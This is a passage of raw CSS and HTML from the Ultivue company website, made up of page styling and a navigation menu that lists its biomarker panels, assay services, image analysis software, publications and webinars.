p.bm-0, h1.bm-0  {margin: 0 0 0 0 !important;}


.gb-grid-wrapper .gb-container {display:flex;
	flex-direction: column;
	justify-content: center;}

p.tag  a {background-color: #F00075; color:white !important; text-decoration: none; padding: 6px 15px; border-radius:100px; font-size: 12px}

.bm-0.has-small-font-size {font-weight:800 !important;}

.tbm-0 {margin:0 !important; line-height:1.3em !important;}


@media only screen and (max-width: 576px) {
	.hide-on-desktop {display:block;}
	.hide-on-mobile {display:none !important;}

	#mega-menu-item-text-8 .textwidget { display:none !important;}
	.page-id-9782 .main .container,   .page-id-10472 .main .container {
		padding: 0 0 0 0 !important;
	}

	.mega-sub-menu {width:250px !important;}


	img.logo-img	
	{    max-height: 40px !important;
		width: auto !important;
		max-width: 150px !important;
	}
	#mega-menu-main-menu {max-height: 350px !important;}
	.widget_maxmegamenu_image_swap {display:none !important;}

	.fixed__links {
		right: 10px !important;
		bottom: 80px !important;
		display:none
	}

	.mw70 {
		max-width: 100% !important;
		padding:0 !important;
	}

	.eb-accordion-title strong {font-size:18px}


	.stripe {
		background: linear-gradient(180deg,  rgba(245,245,247,1) 0%, rgba(245,245,247,1) 100%);}

	.CTA-bg-gray { padding: 20px !important;}

	/*	.page-id-9782 .swiper-wrapper {left:10%; }	

	.page-id-9782  .swiper-slide {width: 270px !important; margin: 0 20px 0 20px}


	.page-id-9782 .slider__arrow--next {
	right: 5%;
}

	.page-id-9782 .slider__arrow--prev {
	left: 5%;
} 

	.eb-parallax-container .slide__headline {display:none !important;}

	.eb-slider-item img {margin-bottom:20px}

	.eb-parallax-slider {width: 200px !important;}

	li.slide {width: 200px !important;}*/

	.box.floating:after{top: 25% !important;
		height:25%;}
	.CTA-mobile {background-image:url(https://ultivue.com/wp-content/uploads/2024/01/Mobile-CTA.jpg) !important;}

	.page-id-9782 .slider__arrow {bottom: 60% !important;}

	.page-id-9782 .slider__arrow--next {
		right: -45px;
	}
	.page-id-9782 .slider__arrow--prev {
		left: -45px;}

	.slick-next, .slick-prev {display:none !important}

	.wpfront-message p {display:none}

	.wpfront-message:before {
		content: "NEWS: Vizgen and Ultivue Merge to Enable Deeper Insights..." !important;
		font-size: 12px
	}	

	.wpfront-div {float:left; width: 20% !important;}

	.wpfront-message {float:left; width: 70% !important; text-align:left !important; padding: 0px 10px !important}

	a.wpfront-button {padding: 3px 5px!important;}

	h1  {font-size: 30px !important;}

	h2 {font-size: 24px !important;}

	.footer, .footer p, .footer div, .footer .container, .footer-text {display:flex; flex-direction: column; align-items:center; padding:0, margin:0 !important; text-align:center; }

	.footer-links {flex-direction: column; align-items:center; padding:0, margin:0 !important; text-align:center; }

	.bottom-bar, .footer-text {font-size: 11px !important;}

	.bottom-bar {margin-top:40px}
	.footer .social {flex-direction: row;}
	.footer__menu, .footer-title  {margin: 0 !important;}

	.footer-title {padding:20px 0;}

	.footer__menu {padding-bottom:25px;}

	.mega-menu-columns-5-of-12  {display:none !important; }



}

@media (min-width: 1200px) {


	.page-id-9782 main   .container {
		max-width: 100%; padding: 50px 0 0 0;

	}





}
@media (max-width: 1200px) {

	body .process{
		margin: 60px 0;
	}
	li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {background-color: #fff !important;}

	li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {background-color: #f00075 !important;}

	.page-id-9782 main   .container {
		max-width: 100%; padding: 50px 0 0 0;

	}
	#mega-menu-main-menu { margin-top: 15px !important;}
	.mega-menu-item img {max-width:90% !important; }
	a.mega-menu-link {padding:10px !important;}
	.mega-menu-columns-7-of-12 {width:100% !important; float:left !important; clear: none !important;}

	.mega-menu-columns-5-of-12  {display:none !important; }

	#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu {box-shadow: 0px 0px 15px 5px rgba(0, 0, 0, 0) !important; margin-bottom:20px; margin-top:0 !important;}

	.wpfront-message p {display:none !important;}

	.wpfront-message:before {
		content: "ANNOUNCEMENT: Vizgen and Ultivue Merge to Enable Deeper Insights...";
	}	


	#mega-menu-wrap-main-menu #mega-menu-main-menu li#mega-menu-item-10237 > a.mega-menu-link {
		background: none;
		color: inherit;
		border-top-left-radius: 0px;
		border-top-right-radius: 0px;
		border-bottom-right-radius: 0px;
		border-bottom-left-radius: 0px;
	}

	#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link {font-weight: bold !important; margin-left: -20px; }	

	a.mega-menu-link {font-size:16px !important;}
	#mega-menu-main-menu {padding: 20px 50% !important; }
	#mega-menu-main-menu {
		backdrop-filter: blur(50px) !important; box-shadow: 0px 8px 26px rgba(0, 0, 0, 0.25) !important;}

}

@media screen and (max-device-width: 430px) and (-webkit-min-device-pixel-ratio: 2) and (hover: none) and (pointer: coarse) {
	@supports (-webkit-touch-callout: none) {
		#mega-menu-wrap-main-menu .mega-menu-toggle + #mega-menu-main-menu {
			background: rgb(241 241 241);
		}
	}
}




		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>
	 <header class="header">
		 <div class="menu-container">
			 <div class="logo-container" style="max-width:20%; float:left; height: 70px;display: flex;    align-items: center;">
			 <a class="logo" href="/">
                    <img class="logo-img" src="/wp-content/uploads/2025/01/Ultivue_by-Vizgen_white.svg" alt="Ultivue">
        </a> 
		 </div>		 
	  <div class="mega-menu-container" style="float:right;max-width:80%"><div id="mega-menu-wrap-main-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-icon-block mega-toggle-block-1' id='mega-toggle-block-1'><a class='mega-icon' href='#' target='_self'></a></div><div class='mega-toggle-block mega-spacer-block mega-toggle-block-2' id='mega-toggle-block-2'></div><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-3' id='mega-toggle-block-3'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-main-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="1200" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100" data-overlay-desktop="false" data-overlay-mobile="false"><li class="mega-mobile-bold mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-tabbed mega-close-after-click mega-menu-megamenu mega-menu-item-10097 mobile-bold" id="mega-menu-item-10097"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Solutions<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-close-after-click mega-menu-item-10134" id="mega-menu-item-10134"><a class="mega-menu-link" href="#">VUE Biomarker Panels<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-10134-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-10134-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10137" style="--columns:6; --span:1" id="mega-menu-item-10137"><a class="mega-menu-link" href="/products/" data-image-swap-url="https://ultivue.com/wp-content/uploads/2024/10/overview.png">Overview</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10138" style="--columns:6; --span:1" id="mega-menu-item-10138"><a class="mega-menu-link" href="/insituplex-technology/" data-image-swap-url="https://ultivue.com/wp-content/uploads/2024/10/insitu.png">InSituPlex® Technology</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10139" style="--columns:6; --span:1" id="mega-menu-item-10139"><a class="mega-menu-link" href="/products/omnivue/" data-image-swap-url="https://ultivue.com/wp-content/uploads/2024/10/om.png">OmniVUE™ (Core Biomarkers)</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10140" style="--columns:6; --span:1" id="mega-menu-item-10140"><a class="mega-menu-link" href="/adcpanels/" data-image-swap-url="https://ultivue.com/wp-content/uploads/2025/07/ADC-Image-for-Navigation.png">ADC OmniVUE™ panels</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10141" style="--columns:6; --span:1" id="mega-menu-item-10141"><a class="mega-menu-link" href="/products/u-vue/" data-image-swap-url="https://ultivue.com/wp-content/uploads/2024/10/uvue.png">U-VUE® (Custom Biomarkers)</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10142" style="--columns:6; --span:1" id="mega-menu-item-10142"><a class="mega-menu-link" href="/products/murine-u-vue/" data-image-swap-url="https://ultivue.com/wp-content/uploads/2024/10/mouse.png">Murine U-VUE (Core Biomarkers)</a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-10134-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_maxmegamenu_image_swap mega-menu-item-maxmegamenu_image_swap-2" id="mega-menu-item-maxmegamenu_image_swap-2"><img class='mega-placeholder' data-default-src='https://ultivue.com/wp-content/uploads/2024/10/m2.png' src='https://ultivue.com/wp-content/uploads/2024/10/m2.png' data-default-alt='' alt='' /></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-mobile-bold mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-10135 mobile-bold" id="mega-menu-item-10135"><a class="mega-menu-link" href="#">Services<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-10135-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-10135-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10216" style="--columns:6; --span:1" id="mega-menu-item-10216"><a class="mega-menu-link" href="/assay-development/" data-image-swap-url="https://ultivue.com/wp-content/uploads/2024/10/services-overview.png">Overview</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10143" style="--columns:6; --span:1" id="mega-menu-item-10143"><a class="mega-menu-link" href="/assay-development/12plex/" data-image-swap-url="https://ultivue.com/wp-content/uploads/2024/10/services2.png">12-plex Assay Services</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10144" style="--columns:6; --span:1" id="mega-menu-item-10144"><a class="mega-menu-link" href="/assay-development/#milestones" data-image-swap-url="https://ultivue.com/wp-content/uploads/2024/10/mile.png">Milestones</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10145" style="--columns:6; --span:1" id="mega-menu-item-10145"><a class="mega-menu-link" href="/insituplex-technology/" data-image-swap-url="https://ultivue.com/wp-content/uploads/2024/10/insitu.png">InSituPlex® Technology</a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-10135-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_maxmegamenu_image_swap mega-menu-item-maxmegamenu_image_swap-3" id="mega-menu-item-maxmegamenu_image_swap-3"><img class='mega-placeholder' data-default-src='https://ultivue.com/wp-content/uploads/2024/10/m1.png' src='https://ultivue.com/wp-content/uploads/2024/10/m1.png' data-default-alt='' alt='' /></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-10136" id="mega-menu-item-10136"><a class="mega-menu-link" href="#">Image Analysis<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-10136-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-10136-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10147" style="--columns:6; --span:1" id="mega-menu-item-10147"><a class="mega-menu-link" href="/starvue/" data-image-swap-url="https://ultivue.com/wp-content/uploads/2024/10/starvue-1.png">STARVUE™</a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-10136-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_maxmegamenu_image_swap mega-menu-item-maxmegamenu_image_swap-4" id="mega-menu-item-maxmegamenu_image_swap-4"><img class='mega-placeholder' data-default-src='https://ultivue.com/wp-content/uploads/2024/10/m4.png' src='https://ultivue.com/wp-content/uploads/2024/10/m4.png' data-default-alt='' alt='' /></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-mobile-bold mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-right mega-menu-tabbed mega-menu-megamenu mega-menu-item-10098 mobile-bold" id="mega-menu-item-10098"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Resources<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-10183" id="mega-menu-item-10183"><a class="mega-menu-link" href="#">Publications<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-10183-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-10183-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10306" style="--columns:6; --span:1" id="mega-menu-item-10306"><a class="mega-menu-link" href="/resource-center/">Resource Center</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10104" style="--columns:6; --span:1" id="mega-menu-item-10104"><a class="mega-menu-link" href="/blog/">Blog</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10105" style="--columns:6; --span:1" id="mega-menu-item-10105"><a class="mega-menu-link" href="/resource-center/?content=case%20studies">Case Studies</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10106" style="--columns:6; --span:1" id="mega-menu-item-10106"><a class="mega-menu-link" href="/publications/">Research Articles</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10110" style="--columns:6; --span:1" id="mega-menu-item-10110"><a class="mega-menu-link" href="/resource-center/?content=white%20papers">White Papers</a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-10183-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_maxmegamenu_reusable_block mega-menu-item-maxmegamenu_reusable_block-3" id="mega-menu-item-maxmegamenu_reusable_block-3">
<style>.gb-grid-wrapper-fa559a89{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-fa559a89 > .gb-grid-column{box-sizing:border-box;}</style><div class="gb-grid-wrapper gb-grid-wrapper-fa559a89">
<style>.gb-container.gb-tabs__item:not(.gb-tabs__item-open){display:none;}.gb-grid-wrapper > .gb-grid-column-fee7bf4a{width:75%;}@media (max-width: 767px) {.gb-grid-wrapper > .gb-grid-column-fee7bf4a{width:100%;}}</style><div class="gb-grid-column gb-grid-column-fee7bf4a"><div class="gb-container gb-container-fee7bf4a">
<style>div.gb-headline-6384c3eb{display:flex;align-items:center;column-gap:0.5em;font-size:14px;font-weight:bold;text-transform:uppercase;padding-bottom:10px;margin-bottom:10px;border-bottom-width:1px;border-bottom-style:solid;}</style>
<div class="gb-headline gb-headline-6384c3eb gb-headline-text">Press Release</div>

</div></div>

<style>.gb-grid-wrapper > .gb-grid-column-c8715df6{width:25%;}@media (max-width: 767px) {.gb-grid-wrapper > .gb-grid-column-c8715df6{width:100%;}}</style><div class="gb-grid-column gb-grid-column-c8715df6"><div class="gb-container gb-container-c8715df6"></div></div>
</div>

<style>.gb-grid-wrapper-1c2ccae8{display:flex;flex-wrap:wrap;row-gap:40px;}.gb-grid-wrapper-1c2ccae8 > .gb-grid-column{box-sizing:border-box;}</style><div class="gb-grid-wrapper gb-grid-wrapper-1c2ccae8 gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-097d19f3 gb-query-loop-item post-11053 post type-post status-publish format-standard hentry category-news tag-point-of-vue"><div class="gb-container gb-container-097d19f3">
<p class="gb-headline gb-headline-f54dc73b gb-headline-text"><a href="https://ultivue.com/vizgens-certified-service-partner-program-extends-to-partners-for-spatial-proteomics/">Vizgen’s Certified Service Partner Program Extends to Partners for Spatial Proteomics</a></p>

<p class="gb-headline gb-headline-dcf2dd8b gb-headline-text"><time class="entry-date published" datetime="2025-10-15T09:12:29-04:00">October 15, 2025</time></p>


</div></div>
</div>
</li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-10184" id="mega-menu-item-10184"><a class="mega-menu-link" href="#">Downloads<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-10184-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-10184-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10108" style="--columns:6; --span:1" id="mega-menu-item-10108"><a class="mega-menu-link" href="/resource-center/?content=poster">Posters</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10109" style="--columns:6; --span:1" id="mega-menu-item-10109"><a class="mega-menu-link" href="/resource-center/?content=ebook">Ebooks</a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-10184-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_maxmegamenu_reusable_block mega-menu-item-maxmegamenu_reusable_block-2" id="mega-menu-item-maxmegamenu_reusable_block-2">
<div class="gb-grid-wrapper gb-grid-wrapper-fa559a89">
<div class="gb-grid-column gb-grid-column-fee7bf4a"><div class="gb-container gb-container-fee7bf4a">

<div class="gb-headline gb-headline-6384c3eb gb-headline-text">LATEST POSTER</div>

</div></div>

<div class="gb-grid-column gb-grid-column-c8715df6"><div class="gb-container gb-container-c8715df6">
<style>.gb-image-00666dde{vertical-align:middle;}</style>
<figure class="gb-block-image gb-block-image-00666dde"><img decoding="async" width="38" height="38" class="gb-image gb-image-00666dde" src="https://ultivue.com/wp-content/uploads/2024/10/Ultivue_rescource-center-icons_poster.svg" alt="" title="Ultivue_rescource-center-icons_poster"/></figure>

</div></div>
</div>

<div class="gb-grid-wrapper gb-grid-wrapper-1c2ccae8 gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-097d19f3 gb-query-loop-item post-9248 rescource type-rescource status-publish hentry rescources_categories-assay-development rescources_categories-biomarkers rescources_categories-feature rescources_categories-image-analysis rescources_categories-multiplex-immunofluorescence rescources_categories-spatial-biology rescources_categories-whole-slide-imaging rescource_tags-insituplex rescource_tags-mif-he-fusion"><div class="gb-container gb-container-097d19f3">
<p class="gb-headline gb-headline-f54dc73b gb-headline-text"><a href="https://ultivue.com/resource/a-novel-method-to-minimize-hier-induced-alterations-on-he-staining-in-an-integrated-mif-he-workflow/">A novel method to minimize HIER-induced alterations on H&amp;E staining in an integrated mIF-H&amp;E workflow</a></p>

<p class="gb-headline gb-headline-dcf2dd8b gb-headline-text"><time class="entry-date published" datetime="2024-04-22T14:13:11-04:00">April 22, 2024</time></p>


</div></div>
</div>
</li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-10185" id="mega-menu-item-10185"><a class="mega-menu-link" href="#">Videos<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-10185-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-10185-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10107" style="--columns:6; --span:1" id="mega-menu-item-10107"><a class="mega-menu-link" href="/resource-center/?content=webinar">Webinars</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10307" style="--columns:6; --span:1" id="mega-menu-item-10307"><a class="mega-menu-link" href="/resource-center/?content=live%20webinar">Live Webinars</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10187" style="--columns:6; --span:1" id="mega-menu-item-10187"><a class="mega-menu-link" href="/resource-center/?content=conference%20talks">Conference Talks</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10188" style="--columns:6; --span:1" id="mega-menu-item-10188"><a class="mega-menu-link" href="/resource-center/?content=informational%20videos">Informational Videos</a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-10185-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_maxmegamenu_reusable_block mega-menu-item-maxmegamenu_reusable_block-4" id="mega-menu-item-maxmegamenu_reusable_block-4">
<div class="gb-grid-wrapper gb-grid-wrapper-fa559a89">
<div class="gb-grid-column gb-grid-column-fee7bf4a"><div class="gb-container gb-container-fee7bf4a">

<div class="gb-headline gb-headline-6384c3eb gb-headline-text">WATCH WEBINAR</div>

</div></div>

<div class="gb-grid-column gb-grid-column-c8715df6"><div class="gb-container gb-container-c8715df6">
<style>.gb-image-d0c1f6f4{vertical-align:middle;}</style>
<figure class="gb-block-image gb-block-image-d0c1f6f4"><img decoding="async" width="38" height="38" class="gb-image gb-image-d0c1f6f4" src="https://ultivue.com/wp-content/uploads/2024/11/Ultivue_rescource-center-icons_webinar.svg" alt="" title="Ultivue_rescource-center-icons_webinar"/></figure>

</div></div>
</div>

<div class="gb-grid-wrapper gb-grid-wrapper-1c2ccae8 gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-097d19f3 gb-query-loop-item post-9433 rescource type-rescource status-publish hentry rescources_categories-image-analysis rescources_categories-video rescource_tags-insituplex rescource_tags-omnivue rescource_tags-spatial-image-analysis rescource_tags-u-vue"><div class="gb-container gb-container-097d19f3">
<p class="gb-headline gb-headline-f54dc73b gb-headline-text"><a href="https://ultivue.com/resource/comprehensive-biomarker-strategies-to-decipher-the-tumor-microenvironment-from-tissue-to-high-quality-spatial-insights/">Comprehensive Biomarker Strategies to Decipher the Tumor Microenvironment: from Tissue to High-Quality Spatial Insights</a></p>

<p class="gb-headline gb-headline-dcf2dd8b gb-headline-text"><time class="entry-date published" datetime="2024-05-24T16:30:44-04:00">May 24, 2024</time></p>
</div></div>
</div>
</li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-10111" id="mega-menu-item-10111"><a class="mega-menu-link" href="#">FAQs<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-10111-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-10111-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10186" style="--columns:6; --span:1" id="mega-menu-item-10186"><a class="mega-menu-link" href="/faqs/">Overview</a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-10111-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_maxmegamenu_image_swap mega-menu-item-maxmegamenu_image_swap-8" id="mega-menu-item-maxmegamenu_image_swap-8"><img class='mega-placeholder' data-default-src='https://ultivue.com/wp-content/uploads/2024/11/FAQS.png' src='https://ultivue.com/wp-content/uploads/2024/11/FAQS.png' data-default-alt='' alt='' /></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-mobile-bold mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-tabbed mega-menu-megamenu mega-menu-item-10194 mobile-bold" id="mega-menu-item-10194"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">About<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-10190" id="mega-menu-item-10190"><a class="mega-menu-link" href="#">Company Overview<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-10190-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-10190-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10199" style="--columns:6; --span:1" id="mega-menu-item-10199"><a class="mega-menu-link" href="/about-us/">Overview</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-11050" style="--columns:6; --span:1" id="mega-menu-item-11050"><a class="mega-menu-link" href="https://ultivue.com/partners/">Partners</a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-5-of-12 mega-hide-on-mobile" style="--columns:12; --span:5" id="mega-menu-10190-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_maxmegamenu_image_swap mega-menu-item-maxmegamenu_image_swap-10" id="mega-menu-item-maxmegamenu_image_swap-10"><img class='mega-placeholder' data-default-src='https://ultivue.com/wp-content/uploads/2024/10/brochure.png' src='https://ultivue.com/wp-content/uploads/2024/10/brochure.png' data-default-alt='' alt='' /></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-10192" id="mega-menu-item-10192"><a class="mega-menu-link" href="#">News and Events<span class="mega-indicator" aria-hidden="true"></span></a>
